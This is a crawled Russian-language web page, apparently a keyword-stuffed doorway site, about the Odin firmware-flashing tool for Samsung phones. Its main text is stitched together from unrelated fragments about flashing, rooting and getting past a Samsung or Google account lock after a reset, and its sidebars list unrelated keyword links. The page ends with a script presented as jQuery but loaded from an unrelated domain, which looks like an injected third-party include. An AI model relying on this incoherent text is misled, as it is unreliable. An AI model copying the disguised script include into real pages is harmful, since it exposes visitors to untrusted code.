

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://shahshusho.kramolis.cz/a4k6lu-programma-odin-dlya-proshivki.html
body_size: 2853
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Программа odin для прошивки - shahshusho.kramolis.cz</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">shahshusho.kramolis.cz</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Программа odin для прошивки</h2>
                            </header>
                            <p>Программа для создания updater-script (update.zip) на основе boot.img. С помощью компьютера. У каждого производителя существует своя программа для прошивки и здесь появляется как раз множество вариантов и видов разных файлов 2018-02-04 · Прошивка Lenovo Инструкция Подробную инструкцию по прошивке lenovo. Подробное описание процесса прошивки мобильного телефона Samsung Galaxy S2 GT-i9100 со всеми необходимыми файлами прошивки и официальным загрузчиком. Если телефон в режиме загрузки, но не отображается в ODIN, тогда вам необходимо установить другие драйвера — ADB Driver Installer. Получение Root Способ зависит конкретно от аппарата и прошивки, но основные из них описаны в статье ниже. 
Захотелось попробовать этот формат. Так как при любом освоении нового возникает много непоняток и вопросов предлагаю здесь делиться знаниями, опытом и вопросами. "Samsung Account. Устройство заблокировано из-за нештатного полного сброса настроек. Чтобы подтвердить, что оно принадлежит вам, войдите в учетную запись Samsung, в которую вы уже входили на этом. Современный смартфон на Android – сложное устройство как в техническом, так и в программном плане. 
Способ 1. Ввести данные аккаунта Google. Рабочий способ для устройств на Android 4.4 и ниже. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="a4k6lu-gruppa-na-na-faina-faina-skachat-besplatno.html">Группа на на фаина фаина скачать бесплатно</a></li>
                                <li><a href="a4k6lu-skachat-maynkraft-cherez-torrent-na-psp.html">Скачать майнкрафт через торрент на psp</a></li>
                                <li><a href="a4k6lu-buchinskaya-pozdravlyayu-minus.html">Бучинская поздравляю минус</a></li>
                                <li><a href="a4k6lu-pesnya-opa-gornostay-skachat-besplatno.html">Песня опа горностай скачать бесплатно</a></li>
                                <li><a href="a4k6lu-leps-i-allegrova-tekst-pesni.html">Лепс и аллегрова текст песни</a></li>
                                <li><a href="a4k6lu-mahinatory-fiat-panda.html">Махинаторы fiat panda</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Скачать Odin - прошивка смартфонов Samsung - Android.</li>
<li>Программы для</li>
<li>Виды прошивок, их обновления, какие куда ставить.</li>
<li>Samsung SM-N9005 Galaxy Note 3 LTE - Официальная.</li>
<li>Скачать XiaoMiFlash бесплатно.</li>
<li>Как прошить телефон через FlashTool.</li>
<li>Прошивка телефона Samsung Galaxy S2 GT-i9100.</li>
<li>Как установить Android 7.1.1 Nougat на Samsung Galaxy.</li>
<li>Прошивка Lenovo Инструкция - YouTube.</li>
<li>Ошибка Samsung Account.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="a4k6lu-soderzhanie-seriala-poslednyaya-vstrecha.html">Содержание сериала последняя встреча</a></li>
                                            <li><a href="a4k6lu-shablon-obyasnitelnoy-zapiski.html">Шаблон объяснительной записки</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="a4k6lu-skachat-testy-po-fizike-11-klass-zorin.html">Скачать тесты по физике 11 класс зорин</a></li>
                                            <li><a href="a4k6lu-se-tracker-skachat.html">Se tracker скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="a4k6lu-zaklyuchenie-kreditnyy-dogovor.html">Заключение кредитный договор</a></li>
                                            <li><a href="a4k6lu-yme.html">Yme</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="a4k6lu-iphone-4s-drayvera.html">Iphone 4s драйвера</a></li>
                                            <li><a href="a4k6lu-chit-kody-kody.html">Чит коды коды</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
